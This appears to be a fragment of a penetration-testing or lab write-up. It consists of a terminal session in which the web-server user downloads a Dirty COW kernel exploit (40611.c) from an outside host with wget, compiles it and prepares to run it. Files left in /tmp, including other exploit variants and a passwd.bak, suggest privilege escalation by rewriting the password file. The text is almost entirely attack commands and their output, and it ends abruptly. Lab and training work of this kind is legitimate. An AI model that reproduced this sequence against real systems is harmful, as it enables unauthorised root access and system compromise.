 www-data@ubuntu:/tmp$ wget http://192.168.45.208:8000/40611.c
wget http://192.168.45.208:8000/40611.c
--2026-06-02 20:03:45--  http://192.168.45.208:8000/40611.c
Connecting to 192.168.45.208:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2821 (2.8K) [text/x-csrc]
Saving to: `40611.c'
100%[======================================>] 2,821       --.-K/s   in 0.001s
2026-06-02 20:03:46 (2.16 MB/s) - `40611.c' saved [2821/2821]
www-data@ubuntu:/tmp$ ls
ls
40611.c  40616.c  40839.c  DirtyCow  dirtycow_firefart  passwd.bak  vmware-root
www-data@ubuntu:/tmp$ gcc -pthread 40611.c -o dirtycow -lcrypt
gcc -pthread 40611.c -o dirtycow -lcrypt
www-data@ubuntu:/tmp$ chmod +x dirtycow
chmod +x dirtycow
www-data@ubuntu:/tmp$ ./dirtycow -h
./dirtycow -h
usage: dirtyc0w target_file new_content
www-data@ubuntu:/tmp$ ./dirtycow